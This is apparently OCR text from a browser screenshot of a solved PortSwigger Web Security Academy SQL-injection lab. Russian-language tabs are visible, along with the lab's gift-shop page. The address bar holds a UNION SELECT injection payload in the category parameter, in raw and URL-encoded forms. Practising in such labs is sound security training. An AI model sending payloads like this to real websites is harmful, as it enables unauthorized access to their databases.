 Школа мене
Работа в Ян
Стажёр-раз
(14) Фронте
Тинькофф О
FS Наследие 2
Прохожден
Сообщения
SQL inject
Portswigger/
https://acda1f9f1e6a5edd800b689c00cb00fa.web-security-academy.net/filter?category=Gifts' UNION SELECT NULL, 'SquRTP', NULL--
12
https://acda1f9f1e6a5edd800b689c00cb00fa.web-security-academy.net/filter?category=Gifts%27 UNION SELECT NULL, %27SquRTP%27, NULL--
Я https://acda1f9f1e6a5edd800b689c00cb00fa.web-security-academy.net/filter?category=Gifts' UNION SELECT NULL, 'SquRTP', NULL-- — Искать в Яндексе
Яндекс Google Mail.Ru Википедия
5
Congratulations, you solved the lab!
Share your skills!
Continue learning
Account login
WE LIKE TO
SHOP
Gifts
Refine your search:
All
Clothing, shoes and accessories
Corporate gifts
Food & Drink
Gifts
Toys & Games
High-End Gift Wrapping $0.27 View details
Couple's Umbrella $94.32 View details
Conversation Controlling Lemon $17.65 View details
Snow Delivered To Your Door $25.08 View details